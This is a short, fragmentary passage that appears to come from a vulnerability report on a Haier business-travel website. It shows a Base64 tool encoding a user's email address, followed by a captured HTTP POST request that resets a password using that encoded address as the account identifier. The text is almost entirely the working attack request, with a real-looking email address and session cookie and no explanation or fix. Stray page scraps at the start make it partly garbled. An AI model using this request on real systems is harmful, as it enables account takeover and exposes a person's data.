 ost data Enable Referrer
ha.com 运行早期版本的“Adobe Flash”。
实用查询 » Base64编码/解码
Base64编码/解码
Base64编码/解码器
请输入要进行编码或解码的字符：
a13541215546@126.com
编码 解码 解码结果以16进制显示
Base64编码或解码结果：
YTEzNTQxMjE1NTQ2QDEyNi5jb20=
Raw Params Headers Hex
POST /haiertravel/updatert HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjp
Referer: http://businesstravel.haier.net/haiertravel/checkretrieve.xhtml?u=MzIzOTU5MDk2MEBxc
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .N
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: businesstravel.haier.net
Content-Length: 82
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=337C2B8A80F5D26D4E7BFACCD3667CC7; pgv_pvi=8109995008; UniqueName=01d3ff47
password=123456&confirmPassword=123456&checkCode=azkm&u=YTEzNTQxMjE1NTQ2QDEyNi5jb20%3D